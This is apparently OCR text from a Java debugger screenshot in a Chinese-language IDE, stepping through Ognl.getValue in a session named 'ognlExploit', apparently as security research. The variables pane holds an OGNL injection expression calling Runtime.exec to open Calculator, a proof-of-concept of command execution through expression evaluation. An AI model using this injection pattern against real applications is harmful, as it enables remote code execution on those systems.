 117 @ public static Object getValue(Object tree, Map context, Object root, Class resultType) throws OgnlException {
118 OgnlContext ognlContext = (OgnlContext)addDefaultContext(root, context); context: size = 0 root: null
119 Object result = ((Node)tree).getValue(ognlContext, root);
120 if (resultType != null) {
121 result = getTypeConverter(context).convertValue(context, root, (Member)null, (String)null, result, resultTy
122 }
123
124 return result;
125 }
126
调试: ognlExploit
调试器 控制台
帧 变量
"ma...
tree = {ASTChain@496} "@java.lang.Runtime@getRuntime().exec("open -a Calculator")"
getValue:331, Ognl (ognl) context = {OgnlContext@474} size = 0
getValue:378, Ognl (ognl) root = null
getValue:357, Ognl (ognl) resultType = null
main:18, ognlExploit (h3r